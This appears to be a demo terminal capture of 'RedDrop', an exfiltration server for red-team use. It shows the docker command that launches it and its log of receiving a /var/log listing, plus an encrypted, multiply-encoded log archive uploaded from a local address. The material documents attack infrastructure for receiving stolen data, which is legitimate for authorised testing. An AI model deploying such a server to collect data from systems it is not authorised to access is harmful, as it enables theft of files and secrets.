 /tmp/RedDropDemo [ 14:14:48 ]
$ docker run --rm -p '80:80' -v "$PWD/logs:/redbox/logs" -v "$PWD/uploads:/redbox/uploads" --name RedDrop cyberbutler/reddrop -x
INFO - reddrop.app - <module> - L:28 Starting Redbox Exfil Server
[03/21/22 18:14:57] 172.17.0.1 POST /var/log
[b64, gzip]-> listing
-rw-r--r-- 1 root root   3788 Oct  6 16:58 alternatives.log
-rw-r--r-- 1 root root  58592 Oct  6 16:48 bootstrap.log
-rw-rw---- 1 root utmp      0 Oct  6 16:47 btmp
-rw-r--r-- 1 root root 180221 Mar 21 17:50 dpkg.log
-rw-r--r-- 1 root root   3232 Oct  6 16:48 faillog
-rw-rw-r-- 1 root utmp  29492 Oct  6 16:48 lastlog
-rw-rw-r-- 1 root utmp      0 Oct  6 16:47 wtmp
apt:
total 56
drwxr-xr-x 1 root root  4096 Mar 21 17:50 .
drwxr-xr-x 1 root root  4096 Oct  6 16:48 ..
-rw-r--r-- 1 root root  5672 Mar 21 17:50 eipp.log.xz
-rw-r--r-- 1 root root 19447 Mar 21 17:50 history.log
-rw-r----- 1 root adm  11370 Mar 21 17:50 term.log
[FILE UPLOAD][b64, openssl-aes256-pbkdf2, gzip, hex, b64, gzip] Extracted Archive => /reddrop/uploads/172.17.0.1/21-Mar-2022-18-14-57.logs.-.tar.gz
INFO - reddrop.app - processRequest - L:99 A Request Has Been Processed